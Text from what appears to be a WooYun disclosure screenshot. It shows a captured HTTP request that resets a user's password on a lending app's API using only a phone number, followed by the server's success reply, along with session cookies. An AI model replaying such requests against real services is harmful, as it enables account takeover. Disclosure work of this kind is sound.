 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST https://api.jindanlicai.com/v2/ HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: ""
Cookie: udid=C6B156109E96A281B93BF86D667F13CB
Content-Length: 417
Host: api.jindanlicai.com
Connection: Keep-Alive
Cookie: __jsluid=24388ff2498c98736f4e326e354a1a2a; jdtk=a862dcf0a196a3f6f2e58c8e9563203a
Cookie2: $Version=1
{"statics":
{"os":"android4.3","udid":"C6B156109E96A281B93BF86D667F13CB","push_channelid":"4224745743595125467","simnumber":"","version":"3.1.
4","token":"","device_token":"000000000000000","connecttype":"","push_userid":"916392260811243697","push_appid":"5336588","ua":"wo
oyun","user_id":"","imsi":"","channel":"main","mobile":"","system_version":"4.3"},"fun":{"reset_password":
{"mobile":"13333333333"}},"version":"2"}
1234 View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
reset_password
data=
error_code=0
message=重置成功，请重新登陆
www.wooyun.org